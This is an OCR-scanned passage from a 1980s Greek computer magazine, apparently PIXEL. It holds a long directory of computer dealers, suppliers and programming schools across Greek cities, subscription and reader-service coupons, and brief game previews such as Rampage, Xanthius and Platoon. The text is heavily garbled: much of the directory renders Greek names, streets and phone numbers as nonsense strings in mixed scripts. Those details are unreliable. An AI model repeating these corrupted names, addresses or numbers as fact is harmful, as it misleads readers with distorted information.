Melovotoxico) @ DATA TECHNOLOGY E. N.E., A 2uwaaú 314-316, 17673, Kolluééa, 9566126 (Dataclean, Arcrontin-Fig. 4555, Everency @ DELTA SOUND, B Abatobo Okyon 6. Agave 237.9755409.97086421Ko9aponepoweruv @ G.M.S., EL Bevicklou 104. LOU For SERVICE SERVICE User Parent # ZOPZOE & EIA O.E., Avenue 32 9, 3224986 (Tawee, Bennicese) @ G.X. ETAYPINAAHE ENE Eboy 75: & Tivanne, Auntiborne, 7736529 (Austree Inform & BAZON) AEBE, Kullupping 26, 9238109 (Storage Master, Assetze, Kodak, Puja, Pe Διοττοθήκος, Καθαρστικά, ωτλανστολίες, αντιθομβατικά) Φ. INCAS HELLAS, Tumpor 12: Repairs: 4178030, 4171189 ® INFORM TYRO-MHXANOFPA@IKH FL AYKOZ A.E., Arao, Barns - Kopanico E22112.6823536 . ISOTIMPEX, Httppg: 15-21.623001165040; Bandroc рен @ IVORY, Мероусин 308, Ходорусс, 6533122, 6633195 (Δισκετος FS: @ KODAK HELLAS, Περαδούος Αμαρουσίας, 6827766 (Δισκέτες, Epipepeakan @ LABEL O.E., Norapa 1 & Introduced 2008878 - 36082 C Magnoypoppers, Melaremonts, America @ LIAR-CO TRADING LTD, Kavitone 45, 169 45 Hikounskn, 9706748, 9716231 Pesso Media Box) @ AINEA HELLAS EITE, Macoyelew 30, 7752838 Annes # 3M HELLAS LTD, Kepina; 20, Mapouc, 6842902, 6542913 500 · MAGNA ENE, Aparrorkhug 101, 929-1591 (Mobytos, Falcon, ko-1850 . MEKANOTEKNIKA, Arkangeoversizzu 78, 9236789, 9225602 Scheree DISKY, Kategoried Bidgetav & FERMANIAT) @ MEMOREX, No Enertsieu 57 (represente uny price Memores) @ MKT EFIE, Messyeian Xolopycic, 6533195, 6533122 (Dennison, Eighant Memory Systems) MYΛΩΝΑΚΗΣ, Honokeur 58 Καλλήρα, 9567348 (Sox, SOMY) @ PELI-CAN EAAAE ETIE, Mukanomuou 18. APrivo ERS1028-29-30 Munic Petiten MENDIANS, KOOSICHES @ TIPOMHOEAZ ETIE, Anunroacencolou 64 2239987.0025677 (Mayvinese) rawing, διάκοι, διακότες μελογοτανίας, διοκεταθή-G SEMOTEX HELLAS LTD, Bandor 10 & Maximistration 216751 7218832 (Maymma poor Nashus) @ PAAIO KATOYMAE, Ppo TENNIC 15-19 3250412-16 (Connectors) @ EYAAOFIKH EFIE, Former S 955506.9622912 (Superior, indepenies politicities (Pelikan) @TECH-NICOMER, Moodlavobpour 13, D. Wopid, 6718946, 6474429 (Athana, potoronavico Gena, ope engelese Lambergs @ TELESTAR A.E., Travova 36.3815447 (All-sop. Auxérec Datalech, ro.wsc MBA cartridge) @ TPIAE ETTE. A Supposi 18, 9222445 (ducestity, Datable, Verbahim towing unknotral-**ACC SIDROL ® TYTIOMHXANOFPA®IKH A.E., A Boord - Koowmon** 19400 Kopun, 8622112 Mitroverpopulo Siruro ® UNITED COMPU-<br>TER PRODUCTS A.E., A Zuyypou 163, 9353336 (Storage Master) ® VIKELIS ENTERPRISES, A Zompou 314-316, 8566126 (Alisso, Albert to XIDEX, Magnetics - cyrol/komen prospectoraly)

### ΘΕΣΣΑΛΟΝΙΚΗ

® AAFOPIOMOE NORTH, Meric onblaue 25, 221126, 236288 (Crom CO. Santos, Ibani, Episco, Norandi O ANCO, Anii Taiwani (2 27518) (Continua-TOYS, Kaumake 21, 275674 (Atari CBM) . BAUD O.E., Autom 198314 (BBC, Sord, Electron, Sage, Honoyarell) ® BURROUGHS, AB.<br>Tocharm 21, 543224, 545202 (Burnoughs) ® F. KENTPOY, N. Eyectris 317. 306765.015379 @ CYCLOS, MICROSYSTEMS, Avelagn 29 279574. 68357 (Commodore, Arratred, Coco Radio Shack) @ DATA LINE - A-ΝΤΩΝΙΑΔΗΣ, Μπροφα 4, 855571, 842964 (Αναλώσιμα, Η/Υ. Επικέτες Μπχα Costoners, Massenseed Evides @ DATASTATION, Keppedag 14, 428024 CATA TEAM, Karlytoon 11, 413922 - 421986 (Kavan, Point etoxi . DATA TRONICS, B. Hopotop 11, 541558 . DELTA COM-PUTER SYSTEMS, Dolumpiciou 17, 538803 - 538113 (1 Datasouth, Star, Commodore) . DIGITAL IMAGE SYSTEMS, Ko-**JONEY 23, 264250 · EIEAFOFIKH IARQNIAE** Relevance 1 91442 Anster, Ohietri @ EAKAT, Box Fragency 12, 833581 (Atari) @ EAMH A.E., Ewanoc 30 544837 (Atari, @ EAKOM A.E., ManconsMocia 14.221888) E., Eyvalius, ac executional commissioner @ ELITE, A. Foundati 48, 221108. @ EYAFFEAIAHE, Eyvanog 65, 270054 (Newbrain, Amstrad, Multitedt, Psian) @ EYKAEIAHE, Geog Xabier 51, 53587 (Sindale, Amstrad, Commodo re, Aviette) @ EXPO, Touron\27, 267922(Sinclair, Arristrad, Commodore) @

### *DAHIOS ATOPAS*

ZEYEH O.E., Mengerblaue 6 541440 (Olivett) . GENERAL SY-STEMS, ED. Autory, 9, 285139, 285 dar: Sinclair: Commo 1) @ HALL COMPUTER, Agood & Epa Ford 2, 412416 @ **HELLAS ELECTRONICS, Automnition 21, 540386 (Organizing) @**<br>HAEKTPONIKEX\_TIPATMATOTIQHEEIX, Monthund 8, 317226 Zindependentle stated @ INFONORTH, B. Osyetà 3, 514300 @ INFO-VISION, Aktorčaske 79.8486829. INPUT, Braunworks, Man Antoning @ INTERSOFT, Tommon 44, 200306 @ KANEAHE & EIA O.E., Ayettam 3, 235101 . KENTPO YROAOFIZTON, dioxymeter 36, 286095, 4 Горидов 58, 214228 8 Аууайлил 31, 269096 Ф КIS-WARE, R. Glya; 93, 957551, Spectium, Amstrad, Commodore; ® KYM, Flutnesce 26; 1248 (Spectrum, Acoustan) ® AAEKAPHE N., Appgrounted & 2 LETTERA, Optiminary 1538036, SAGS2 & AAMTPOTIOYAOY AGOI AEBE, Touasch 18 & Kourtraly, 269971 @ LOGICA, Advocate & Kovrenç **S14359 ® MAKEAONIKA HAEKTPONIKA A.E., Environment 16.** Xep Atou, 306800, 338801 (Rockwell, Force) ® MAAAIAPHE & EIA E.E., Apstrontinue 9, 276707 - 260309 (Suprimate una **BERIS Anstrad, · METPOΠOAIZ ΠΑΗΡΟΦΟΡΙΚΗ Ε.Π.Ε., Στον** voi Kakkon 3, 225815 @ MICROHELLAS, Kev/Jose 88, 855741 (NEC) @ MICRO HAEKTPONIKH, Kaspaulan 14, 553552 (Attri, Germanisce, De-**INCOM, FLIGHERS & MICROXOPA, ENTRE & SERIE STAGE & MICOM, FL FRIGHT # MICRO PERSONAL** COMPUTERS, Eppo 2, 534258 (Spectrum, QL, Atmos, Electron, Commodore, Laser) @ MICROSYSTEMS, Eyeriks; 90, 224423 (Tandy Radio Shipst . MPS RAHPOOOPIKH BOPEIOY EAAAAAE, Tolureyvolus 47, 540246, 536988 (Sindair, Epson, BBC, Comm coti . NET COMPUTERS, Eputi 45, 261730 . NEW LOGIC, Touron's S33700.531743 @ NORTH DATA COMPUTER, @poyses 1. S20410 (IBM PC) . OPFANOTIKH ABEE, Automnized 25, 544671 (Sharp) @ OPFANOFPAMMA, Elecon 4 85662, Man, Controller, Are 5926) <sup>®</sup> OR-CO, Audektricker 106, 541274, Booreikt; <sup>®</sup> ΠΑΠΑΔΟΠΟΥ-AOE, Trokession 29A, 525807 @ PC STAR, Taskwij 17, 220021 (Olympic Data) @ PLEX, Dikmou 75, 229675 / Enriks unotesymby @ FIAHPO@O-PIKH COMPUTERS, optymen 19, 540247 (overlangen, 670) yespector, @ **ΠΟΛΥΤΟΠΟ**, Xokedeeje 40-42, 837063 (Atari, Amstrad, Commodore, Bi-Blio, Sicretto . **NOYAIAAHE & EIA**, Aponenticuo 5, 276529 (T. truments) ® ПРОΣНМО, можнопус 1 8 Повер 139,927108 ® SIG-MA COMPUTERS, Ili. Kolketo; 62. Aprohlwynx, 518312, \$30897 (Co-Fon) @ EOYMITAZHE, Eyrettaç 105, 265748 (Atari) @ SOFT-SUPPORT, Touristo 23, 846074 (Atari) @ SOFTSOUND, Nr. 6660 13 28686 · SPARROW, Automatic 22 54846 · SPECTRAVIDEO, Tolontyre ou 23, 538344, teampoiless, joyaticks, printers) @ SPOT, Mm Covise 16. 556730 (cyclester Senerac) @ EYN-FIAHN, Av. 20002 24. Senerary<br>200702 @ SYSTEL EITE, Integrate 2, 544119, denoting - Score) @ SUPER MARKET SYSTEM, Importance 33, 283007 (Atan, CBM) @ TEXNOAIAETAEH, Touroit 135, 264458 (Apriliot, San Cric Almos, prium Slar P THESSALONIKI COM-PUTER SERVICE, Apag. Kall-fibre 11, 743529 9 TIT, Approvisions 26. 283990 (Apple) · OEAEKHZ, Evverige 5, 519268 (Atan, Continuidore).

#### **ΣΧΟΛΕΣ** ΠΡΟΓΡΑΜΜΑΤΙΣΜΟΥ

<sup>●</sup> BBC, Apertockloug 5, 239293 - 279191 ® DATASTATION, Kapakier) 14.423624 Ф DIDACTA, Eyvening 53, 233977 Ф EKEE-PIGIER, Тациgen 40, 273271 · EAKERA, Audekannoop 108, 532831 · HALL COM-PUTER, Applica Epu Tomit2, 412416 6 ICBS, N. Kouvrosoulm 3, 517783. Пайдо Mela 38, 269459 @ IEΣE, Δωδεκανίου: 24, 638100 @ INΣ Π -TOYTO MAHPOGOPIKHE, Automotion 25, 531557 & KEMOE GICA, Araytor % & Kovinanc, 914350 . NORTH COLLEGE, Margona Anne 6, 543727 · NORTH DATA, Mayorman 17, 580421 · TYGA-827180 ® EAPPH, Restor Mole 18, 279228 ® SCUOLA ITALIANA. Audiorazione 25, 521720 · SILICON, Audiorazione 15, 518977 · TIT. orchour: 26. 253930 @ TEAKAAOY, Kacolou htm3.35. 273466 @ @A-РОЕ, Ау Боріз; 37. 281216 Ф ХАТZH, Ау Горас; 38. 258596.



**# AAI"OPIOMOE WEST, it displacement 28394 @ COMPUTER** 

CENTRE, HAIS FRICO 5, 200 000000 P DATALOGIC A. MITAPAA-KHE, Toolboan 42 ® 01 HAIAE AEAHFIGPFHE. O Development **Zevtp@dv. 25233** 

#### ΑΛΕΞ/ΠΟΛΗ

· ALEXANDROUPOLIS COMPUTER CENTER, THI C Mcquarrow 5, 25629 . COMPUTER SHOP KAPAFIAN-NAKHE, BryZchou 59, 29681, 26519 . FABANOYAHE BAFFEAHE, Frontie 29 (8551) 21243 @ STUDIO 2008, DANITSOYAH B Fronticu 280 23450

#### ΑΡΓΟΣ

· RARAAOROYAOY & EYAFFEAIA, M Alefeabor 15, 2009 · SYTEC, Kepsh 21, 21561.

#### **BEPOIA**

· ΑΣΙΚΙΔΗΣ ΤΑΣΟΣ, ΜΗΤΡΟΥΘΙΑΝΟΣ 37, 21789 · ΑΦΟΙ ΓΕΩΡΓΙΟΥ, Мутральбёвые 33. (0331) 28675 Ф | & S GROUP, Malancen 6, 0331-64657. Ф ΚΕΝΤΡΟ ΠΛΗΡΟΦΟΡΙΚΗΣ, Μηροπλίως 25, 27713 Φ ΜΗΧΑΝΟ-ΓΡΑΦΗΣΗ ΒΕΡΟΙΑΣ Ο.Ε., Κεντριάς 209. 21641, Βέρου Φ ΠΑΝΑ-**ΓΙΩΤΙΔΗΣ, Secto, 22183 ® BUSINESS COMPUTER, Hoog 28.** 

#### **BOAOS**

· COMPUTER ARTS, Engaby 62, 25051, 23262 · ENERCOM O.E., Kukmavel 135 & Avevenouso, 39789 · MHXANOFPA@HZH BOAOY, Kenntend 128 & K. Konnika 39718 · MHXANOFPA@IKH ΛΥΣΗ, Δημηράδες 249, 25068 Φ ΜΗΧΑΝΟΓΡΑΦΙΚΗ Ο.Ε., Αντλή MITOZ F., EQUISI ® MICROPOLIS, Avrigatu Folin 153, 21222 ® MITIP-<br>MITOZ F., EQUISI 170, 22886, 37527 ® ΠΛΗΡΟΦΟΡΙΚΗ Ε.Π.Ε., AN-127 & Kapoble, 36838 @ BAE, ΣΕΦΕΡΕΙΑΔΗΣ - ΜΗΧΑΝΟ-FPAOIKH AYEH, Arpropedics; 249, 25968 (Acple) @ SYSTEM B. ΒΟΡΡΙΑΣ, Κωσταντά 140-142, 28402.

#### *FPERENA*

**• FPEBENA COMPUTERS, F MINIMUM 18 22131.** 

#### **APAMA**

● APAMA COMPUTER CENTRE, K. Datashidyau-16, 22225 ● IN-FOCOM, Equipper Aljentment 36, 20735.

#### ΕΛΕΣΣΑ

**ΦΑ. MANTZOΠΟΥΛΟΣ, Αραγγελίας 3, 58200** 

#### ΖΑΚΥΝΘΟΣ

· KATKOYPAE F., Neglisco Koluĝo 152, 22049, 22875.

#### ΗΡΑΚΛΕΙΟ

<sup>o</sup> C.P.M., Kuusvise 4, 288126 <sup>o</sup> INFOKRETA EMITOPIKH EITE, Toxian 11, 08: 283251, Honoldo Koring @ KAPAOYAAKHZ, TZOY-<br>KATOZ, BAZIAEIOY O.E., HAEKTPONIKH KPHTHZ, Masoущет 3. 253533 • ПАНРОФОРІКН КРНТНІ Е.П.Е., Терасл 11 283251 Hookkee Kennig @ PLOT 3, Koobonsenc 34.Av Threaseun @ XATZAKHZ, Jusque 25, 285739.

#### **IQANNINA**

<sup>Φ</sup> ΑΒΑΚΑΣ, Asonn 2, 70079 Φ ΗΛΕΚΤΡΑΓΟΡΑ ΗΠΕΙΡΟΥ - MIC-ROBRAIN, 28th Development 20041, 31178 PROGRAM ETIE, X<br>Towning 26, 14301 P COMPUTER SYSTEMS O.E., Nati Zepto 18 35803 \* PROGRAM LTD, M. Ayyakou 7, (3651) 34301 TLX 322257 \* THE DISPLAY, Mix AyyEROU 11, 45332.

### *DAHIDS ATOPAS*

#### **KABAAA**

● CAVALA COMPUTER CENTER, Fel. Argumentos 43, 834255 · TEXNOAOFIA, EX. Bawicker 36, 837550, 231676, (Amstrad, Tulio, Star) @ ПАНРОФОРІКН, Автос 1. 22283

#### **KAAAMATA**

· CO-BRA, ENE, A Integroboration EtaBusia 19, 29209 · COM-PUTER MIND, Appropriate 107, @ DEMO COMPUTER CEN-TER, Mnouloisou 54, 91963

#### ΚΑΡΛΙΤΣΑ

. MEGAPOLIS COMPUTER. A Milescope 6 25356

#### ΚΑΣΤΟΡΙΑ

● COMPUTRON, Kolorozpiang 4, 22715 ● MICRO YROAOFIZTI-KH O.E., M. Alefordoou 15, 25161 . VIDEO CLUB MICROCOM-PUTERS, Kalaymaker 4

#### **KATEPINH**

● COMPUTER LIFE, Kpicher @ 30057 ● COMPUTER SYSTEM,<br>M. Ale{ontpos: 5, 0351-25851 ● INFO BUSINESS COMPUTERS Div. Treathern 2, 24500

#### **KEPKYPA**

● CORFU VIDEO CENTER, Konofrance 3, 36976 ● CORFU COMPUTER CENTER, n. Zagoponojikov 12. (0691) 31782

#### **KIATO**

· MICROPOLIS KIATOY, Aparenthous 32. 2020. 28542.

#### KIAKIZ

· LS COMMECE.E., Computers Μηχανοργάνωση, Γεβοπίνη Grootherane 32, 0341-25318

#### **KOZANH**

● COMPUTER HOUSE E.A., Montforoughpay 11, 32914 ● COM-PUTER WORLD, Kepters, Tζονσαν 15, 22381 . KENTRO YΠΟΛΟ-**FIETON BOTOY, Nais** ου Μελά 12, Νεάπολη Κοζάντρ, (0468) 23150 @ MH-ΧΑΝΟΡΓΑΝΩΣΗ ΚΟΖΑΝΗΣ, Δημοκρι PHYP APODE 2019 Clivetti, Bull, Multitech) @ NIKOZ AIMNIAHZ COMPUTERS noveur por 2, 25630

#### **KOMOTHNH**

· INFO-ΘΡΑΚΗ Ο.Ε., Awou 41, 27123 · ΜΗΧΑΝΟΡΓΑΝΩΣΗ ΔΗΜΟΚΡΙΤΟΣ, Αποστόλου Σουτσου. 23. 0531-26913 · ΜΗΧΑΝΟΡ. **FANGTIKH & EIA, N Zelfice 58, 0531-31311 · SKK COMPUTER** SYSTEM, Maspercio; 2, 29138

#### ΚΟΡΙΝΘΟΣ

· COMPUPLAN, Kolumbus 24 0741-26050 · MICROPOLIS, Bront «п 70, 29506 © ПАНРОФОРІКН КОРІNGOY ЕПЕ, Өготому 26

#### $K\Omega\Sigma$

· COMPUTERS, 25tg Masticu 21, 0242 22823.

#### **AMIA**

**© COMPUTER ACTION. IN Digital 12 35414 ® KOZTAPEAOZ** K., Kolesotpávej 32, 32096 · MICROLAND CENTER, Awdrest 3. 34746 AT emodore Club) @ NTEAAAE, AwyZou 21 20796 · ΠΑΠΑΝΑΣΤΑΣΙΟΥ Χ., Κολοκετρώνη 32, 32996 · ΤΕΧΝΟΗ-**AEKTPONIKH, Austre 8, 31858** 

#### ΛΑΡΙΣΑ

<sup>6</sup> ΒΙΚΤΩΡΙΑ Α.Ε., Λαμπρου Κατσώνη 14, (041) 226669 (Atari) <sup>6</sup> INFO. 20 22, 41222, 255957 @ STEP, N. Moučnkoga 45, 233250 @ CHERRY COMPUTERS, M. Aleξανδρου & Πατρύκλου 12, 223702 ® TEXNIKH MIKPOYNOAOFIZTON, Remoteration 70, 259221.

#### ΛΕΙΒΑΛΙΑ

**\* TEXNOAOFIA COMPUTERS SYSTEMS, Recording Mastrick**  $\overline{50}$ 

#### **METAPA**

· FNOXH COMPUTERS, F Zyone 96, (0296) 25322

#### **MYTIAHNH**

<sup>®</sup> HI-FI ELECTRONICS-KINIKAHE, Kouvrousiem 17, 27457 ® **ΛΕΣΒΙΑΝΗ ΜΗΧΑΝΟΡΓΑΝΩΣΗ**, καίναι 2.22016

#### ΝΑΟΥΣΑ

<sup>9</sup> ΛΑΦΑΡΑΣ Θ. ΣΕΡΑΦΕΙΜ, κεμπίτη 4, 25658

#### **EANOH**

<sup>®</sup> ΔΗΜΟΚΡΙΤΟΣ, Βαρ. Κωνσταντίνου 35, 26831 <sup>®</sup> ΠΑΡΑΣΧΟΣ-ΚΕ-**OAAAE**, Xanthomologu 2, 26920

#### **NATPA**

**© COMPUTER FORM, As Antoine 26, 276481 @ COMPUTER** PRACTICA ETIE, Mailwor 478 & Zalus, 276691 @ H. K. Mor 422247 (Assn., Arrested, Spectrum, Sarryo, Citizen) . TEXNOXPONOZ<br>COMPUTER OE, National BE-68, 274025 . MICROTEC, Phys Bepoint 152 & Kovápn, 325515, 336383 @ ON LINE SYSTEMS, Kopivéou 12.013 22.335807 @ TIAHPO@OPIKH O.E., Mailwoc 29-35, 270259 @ ΠΡΟΜΗΘΕΑΣ, επιστημονικό και τεχνικό λογικό, Γρ. Καρακώστας, Σπ. Καραβασίλης Ο.Ε., Ελληνός Στρατώτου 93Δ. 432523.

#### ΠΟΛΥΓΥΡΟΣ

· INFOMHXANIKH, 'OnoBrv Nousquise, 0371 - 22611.

#### ΠΤΟΛΕΜΑΙΔΑ

· EΠΙΛΟΓΗ, 25ης Μαρτίου 20, 20990 · ΝΑΤΑΣΑ ΚΩΝ/ΝΙΔΟΥ -TEIAPA, IL MEXIS 4 (0463) 21001 @ MICRO COMPUTER SHOP, IL Mcks 4, 21001, 50200, Firskcuston

#### ΠΥΡΓΟΣ

· TEXNOΠΛΗΡΟΦΟΡΙΚΗ ΕΠΕ, Θεμιστολέσεις 11. 27100, (0621) 24886

#### **PEOYMNO**

<sup>6</sup> Ε. ΜΑΡΑΓΚΑΚΗ - ΔΗΜΑ Ο.Ε., Κουνσυρώπι 128 & Χορτάτζη 0831-22487

#### POAOE

Mary 48, 85100, 23547 @ MICROPOLIS, · Α.Μ. Λουϊζίδης, Βενετ Magin Respity 20, 32340 · RODOS COMPUTER CENTER, Asue 000 8-10, 33888 @ EENAKHZ A.E., Aivon, 60, 30274, 26397

#### ΣΑΜΟΣ

· ΓΕΩΡΓΙΟΣ Ε. ΠΑΛΑΜΑΡΗΣ, ΒΑΒΥ ΣΑΜΟΥ, 0273-22405.

#### ΣΕΡΡΕΣ

. COMPUTER FUN SHOP, Polivé 2, 24870 · SERRES COM-PUTER CENTER, D. Xperopoleo, @ FPHF, TEAKIPAAHE & EIA O.E., A. 03400 8.

#### ΣΠΑΡΤΗ

● COMPUTER & VIDEO, Ayrontocu 46, 23515 ● K. ΨΥΧΟΓΙΟΣ & ΣΙΑ Ο.Ε., Λοκούργου 1469, (0731) 22557, 21509.

#### ΣΥΡΟΣ

· EYPOE COMPUTERS AND VIDEO CENTER. Arcosult6. 0281-25535

#### ΤΡΙΚΑΛΑ

· MICROPOWER COMPUTERS, Xartrader 9 & MICRO WON-DER, Kappinearn 86

#### ΦΛΩΡΙΝΑ

• ЛАНРОФОРІКН Е.Л.Е., механдар 23, 10385; 25333.

#### **XAAKIAA**

· TPIANTA@YAAOY COMPUTERS AND SERVICES, Kosti-TOU 3, 20764 @ TEXNOAOFIA COMPUTER SYSTEMS, TIX Ayopoc 14, top opoque, 83963.

#### **XANIA**

**6 KYBEPNHTIKH AGOI MAPMAPAKH E.E., Kubunist 32-34** 50450 73100 WICROLAND, Antonopsinou 20, 73100, (0821) 20346 6 MEMO COMPUTERS, Townsen 19 Xava . VIDEO COM-PUTER, F. Ransbookberg, Esperantist, & Savitoubildox 10, 40339.

#### ΧΙΟΣ

**CHIOS COMPUTER CENTER, Kiteroo Ymakryamia Xiou ETTE** Flashou 4, 261188 · CHIOS COMPUTER SHOP, 8 Foughou 70. Reosspoia, 25100 (Wang, Epean, home computers).

П

### ΚΕΡΤΑ ΣΥΝΑΡΟΜΗΣ ΑΝΑΓΝΟΣΤΩΝ

Παρακαλώ να με εγγρόψετε συνδρομητή στο περιοδικό PIXEL, για ένα χρόνο (11 τεύχη). Για το σκοπό αυτό. σας aπέστειλα την ταχυδρομική επιταγή Νο... με το ποσό των 3.000 δρχ. αντί των 3.300 της τιμής περιπτέρου. Αν, για οποιοδήποτε λόγο, δε μείνω ευχαριστημένος από το περιοδικό, μπορώ vo διακόψω τη συνδρομή μου και να πάρω πίσω το υπόλο πο των χρημάτων μου. χωρίς την παραμικρή καθυστέρηση.

ΟΝΟΜΑΤΕΠΩΝΥΜΟ ---~ ΔΙΕVΘVΝΣΗ \_\_\_\_\_\_ \_

. \_ \_\_\_\_ ΤΗΛΕΦΩΝΟ

ΕΠΑΓΓΕΛΜΑ.

Η ΣΥΝΔΡΟΜΗ Ν' APXIZEI ΑΠΟ ΤΟ ΤΕVΧΟΣ Ν ο. - - - - - ------ --- ---->:g- -

### ΔΕΛΤΙΟ TOP GAMES

νράμματα για τον υπολο- γράμματα που σκέφτους.<br>Διατή μου είναι: να ανοράσω είναι: γιστή μου είναι:



Σημειώστε την μάρκα του Το πέντε καλύτερα προ- Τα τρία επόμενα προ-

**FOOTO** 

 $2)$ <br> $3)$ 

Ονομ/νυμο: <u>Διεύθυνση Διεύθυνση</u> Τηλ.

Ο AMSTRAD

~---------------~-~---~ -- ----~~

### ΚΑΡΤΑ ΕΞΥΠΗΡΕΤΗΣΗΣ ΑΝΑΓΝΩΣΤΩΝ

Τώρα μπορείτε να μάθετε περισσότερα για' τις εταιρίες. τα προιόντα και τις υπηρεσίες που διαφημίζονται στο PIXEL, εντελώς δωρεάν και χωρίς καμιά υποχρέwσή σας

Το μόνο που έχετε να κάνετε, είναι να ση μειώσετε με κύκλο τον αριθμό της σελίδας της διαφήμισης που σας ενδιαφέρει, να συμπλη ρώσετε το κουπόνι και να το ταχυδρομήσετε στη διεύθυνση του περιοδικού. Το Τμήμα Εξυπηρέτησης Αναγνωστών αναλαμβάνει για λογαριασμό σας όλα τα υπόλοιπα. Μέσα σε λίγες μέρες. Θα σας έχουν σταλεί από τις





1.



#### ΤΜΗΜΑ ΣΥΝΔΡΟΜΗτΩΝ

ΑΘΗΝΑ•ΣΥΓΓΡΟΥ 44.11742 ΤΗΛ 9238672-5 9225520



# **COMPUPRESS**

#### ΔΕΛτJΟ ΤΟΡ GAMES

ΑΘΗΝΑ•ΣΥΓΓΡΟΥ 44,11742 ΤΗΛ·9238672-5. 9225520



# **COMPUPRESS** ΑΘΗΝΑ-ΣΥΓΓΡΟΥ 44,11742 ,ΤΗΛ•9238672-5, 9225520

--

 $\overline{\phantom{a}}$ 

Ω

--

--

500 cc GRAN

npoexwc...

ην ξέρετε την Lori· μοίωση . Το τε λευταίο της

<sup>l</sup>ciels; Λοιπόν, πρόκειται ΄ θύμα αυτή τη φορά είναι οι .<br>-για μια γαλλική εταιρία, <sup>δι</sup>μοτοσυκλέτες. Έχετε λοιμοτοσυκλέτες. Έχετε λοιη οποία δεν έχει aφή- πόν στη διάθεσή σας ενα σει εξομοίωση για εξο- «γουρουνάκι» 500 κυβικών

και 12 από τις πιο διάσημες πίστες για να δείξετε την αξία σας. Κάτι που πρέπει να μάθετε είναι ότι το παιχνίδι είναι double race simulator.

Τι είναι αυτό; ... Μα, επιτρέπεται να μην ξέρετε: Λοιπόν, μπορούν να παίξουν ταυτόχρονα δύο παίχτες! Καλές διαδρομές!

# **RAMPAGE**  (1\'!ΠΟΥΜ **...** ΚΡΑΊΣ)

**Ε**ω γίνεται χαμός με αυτό το παιχνίδι. Οι περισσότεροι λένε ότι θα έχει την ίδια επιτυχία με αυτή του PAC-MAN, ενώ και οι πιο δύσπιστοι παραδέχονται ότι θα παίζεται σίγουρα μέχρι το 1993. Έχετε λοιπόν υπό τον έλενχό σας τρία κάπως ...ευτραφή ζωάκια, ένα γορίλα, ένα λύκο και μια σαύρα, τα οποία, μετά από μια βδομάδα εξαντλητικής νηστείας σ' ένα εργαστήριο, αποφάσισαν ότι

ήρθε η ώρα να κάνουν κι αυτά τη μενάλη ζωή.

Δυστυχώς, για τους κατοίκους της γειτονικής πόλης, το πρώτο τους ορεκτικό ήταν μια βιταμίνη για κοντούς , με οηο έλεομα να πάρουν κάμποσο μπόι παραπάνω.

Οταν λοιπόν σταθεροποιήθηκαν στο 8,75, άρχισαν τη βόλτα στην πόλη. Το νκρέμισμα πολυκατοικιών τους διασκέδασε πάρα πολύ και το μετέτρεψαν σε hobby. Το αποτέλεσμα τελικά<br>είναι... καλοκαιρινές πολυκατοικίες και χιλιάδες άστεγοι, - 3τού νυονέι νεδ ιοποίο ιο νοι νια πολύ, νιατί τους τρώνε τα χαριτωμένα μας. Αυτά και άλλα πολλά στο coin-op conversion της Activision, το οποίο προβλέπεται κι εδώ να χαλάσει κόоцо как *iovsticks* (кат ша λεπτομέ ρεια... εσείς ελένχετε τα τερατάκια!).

# **YANTHIUS**

ια φορά κι έναν<br>καιρό, στον πλανήτη

Xanthius (ξανθός πλανήτης... καλό κι αυτό) υπήρχαν πολλά φυτά τύπου ΑΡ που ήταν δημιούργημα διάφορων επιστημόνων. Σε μερικά όμως από αυτά, οι νεννήτοιες παραγωγής δημιούργησαν βλάβες, με αποτέλεσμα... Τέλος πάντων, για να μην σας μπερδεύουμε και πολύ, σείς είστε ο καλός που θα πρέπει να κάνει τις απαραίτητες επισκευές. Βάζετε λοιπόν μπροστά το κινητό συνεργείο σας και ξεκινάτε την περιπλάνηση σ' έναν

πολύχρωμο κόσμο με πολλά «πατώματα», περνώντας από level σε level μέσω ακτίνων αντιβαρύτητας και αυτόματων «ασανσέρ»

Μην περιμένετε βέβαια το δρόμο σπαρμένο με άνθη για σας. Κάτι παράξενα όστρακα που ζουν σ' αυτό τον πλανήτη καλύτερα να τα πάρετε στα σοβαρά, αν δεν θέλετε να καταλή ξετε... μαργαριτάρι. Αυτά και άλλα πολλά, στο νέο Xanthius. Στην Αγγλία μιλάνε για πολλά πολλά χρώματα (και στον Spectrum), πολύ ομαλό scrolling και, γενικά, το παιχνίδι φαίνεται ότι είναι σκέτη απόλαυση. Σας περισσεύει κανένα καλό joystick;





Η ώρα είναι 4 το μεσημέρι. Προχωρούμε συνέχεια μέσα σ' ένα χάρς από δέντρα και πυκνή βλάστηση, ο ένας  $\overrightarrow{p}$ όσοι βέβαια μπορούν να περπατήσουν. Η ζούνκλα είναι παράξενα ήσυχη αυτή τη φορά. Προσπαθούμε να μην ακούνεται ούτε η αναπνοή μας. Μετά το ποτάμι είναι η γέφυρα. Ας ελπίσουμε ότι δεν θα... αααγγγ!

, ναι ξέχασα να σας πω, μόλις παίζω το PLATOON, Aomov γενναίοι μου, λαδώστε το joystick σας, κάνετε ένα μικρό ζέσταμα γύρω από το δωμάτιο και ετοιμαστείτε να VÍVETE KOKOL TO PLATOON δεν είναι από αυτά που αστειεύονται. Όπως λέει και το σλόγκαν της ταινίας, το

